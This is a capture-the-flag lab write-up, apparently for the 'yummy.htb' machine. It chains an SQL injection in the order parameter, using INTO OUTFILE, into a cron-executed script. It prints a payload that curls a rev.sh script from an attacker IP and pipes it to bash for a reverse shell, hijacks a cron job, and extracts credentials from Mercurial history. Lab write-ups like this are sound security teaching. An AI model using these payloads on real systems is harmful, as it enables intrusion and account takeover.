
Apply the Cookie Editor to remain sign-in. Now we can test the SQLi we discover during the code review on /admindashboard:
The injection points is the order parameter, which would not give us feedback with plain text. So I tried time-base injection payload, and it seems to work without error message sending back. But I could not run Sqlmap to test, due to the annoying cleanup script and we will have to restart the machine to login with new credentials again.

Therefore, we need to test in some ways manually. We can try to write content into specific files using SQL language format like SELECT <content> INTO OUTFILE <file_path> to verify if SQL injection and command execution are possible:
http://yummy.htb/admindashboard?s=axura&o=ASC%3b+select+%22axura%3b%22+INTO+OUTFILE++%27/data/scripts/dbstatus.json%27+%3bIt returns a 200 as we did with the time-base testing. If we visit the URL with injection again, it returns:

Now we have verified the dbstatus.json file exists and we just wrote new payload into it to make sure it does not contain "database is down", according to our analysis on the dbmonitor.sh.
Therefore, we satisfy the conditions of the script, namely the arbitrary command execution primitive /bin/bash “$latest_version” in dbmonitor.sh. And we know:
latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)This means it will execute /bin/bash /data/scripts/fixer-v* if we create such a file, via SQLi:


http://yummy.htb/admindashboard?s=axura&o=ASC%3b+select+"curl+10.10.16.3/rev.sh+|bash%3b"+INTO+OUTFILE+'/data/scripts/fixer-vaxura'+%3b And we need to set up the listener and serve the rev.sh script on an HTTP server in advance:
Once we trigger to visit the SQLi URL, it creates that /data/scripts/fixer-v* file:
And it will execute to fetch our bash script then giving us a reverse shell as user mysql:

CRONTAB | Www-data
After we have the foothold as user mysql, we don't have the permission to view the crontab:

But we have it when we used the LFI primitive, which indicates that process is owned by other user. And the content of the crontab:
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
User www-data is running /bin/bash with a specific script app_backup.sh under path /data/scripts/. If we can replace this script for a reverse shell, then we compromise the user.
Luckily, we have full accesses to the target path /data/scripts/:

Although we cannot modify the files directly, but we can replace the original app_backup.sh to our reverse shell script:

Set up listener in advance, and wait the cron job to be started, we own the shell of user www-data:

MERCURIAL DATA | Qa
As the web root now, we can always enumerate the web-app-related directories. But we already leaked the whole source code with LFI primitive, so we can try to look for some hidden files with flag -a.
The
app-qatestingdirectory might be a directory related to quality assurance (QA) testing for an application. This could indicate that the directory contains files, tests, or scripts related to testing the app.
And we found the path ~/app-qatesting/.hg/store, it suggests that the project is under Mercurial version control. Mercurial is a distributed version control system similar to Git. The .hg folder contains all the metadata and historical data for the repository, much like .git in Git repositories.
Therefore, we can try hg log command to view the commit history and details of each commit:

We see 2 active users qa & dev.
Since changeset 5 mentions that the database credentials were updated, it’s likely to contain the database credentials. We can run hg diff -c 5:

Nothing new there.

But then we discover a directory .hg/store/data/, which contains binary representations of files in the Mercurial repository. These files are not human-readable but contain the versioned data for specific files:
The app.py.i file is a compressed binary file representing the incremental changes made to app.py. We can use command like hg cat -r 5 /var/www/app-qatesting/app.py to check an earlier revision.
In this case we can just look into the compressed binary file, which luckily contains plain-text credentials used in the early version of app.py in a format of string:

Finally we have some new findings on the user qa. Try this password for SSH login:

We have a rocky shell with Message of the Day (MOTD), which is potentially exploitable introduced in the Skyfall writeup. Here we get the user flag.
MERCURIAL HOOK | Dev
Run sudo -l for privesc:

User qa is allowed to run the above command as dev. This indicates that we can now execute the Mercurial hg pull command as the dev user on the app-production repository located in /home/dev/app-production/.
Therefore, we can try pulling changes from the /home/dev/app-production repository with that exact command:

Before privesc, we need to have a understanding on the whole picture.
hg pull is a command used in Mercurial (often abbreviated as hg), a distributed version control system similar to Git. The pull command is used to fetch changes from a remote repository without automatically merging them into local repository.
Basic workflow of hg:
# Clone a Repository:
hg clone [path-to-remote-repo]

# Pull Changes:
hg pull [path-to-remote-repo]

# Update the Working Directory
hg update
We ran into error earlier, because the current location (/home/qa) is not accessible to the dev user. Under the current location, there's a .hgrc file, which is the user configuration for Mercurial with some general settings:
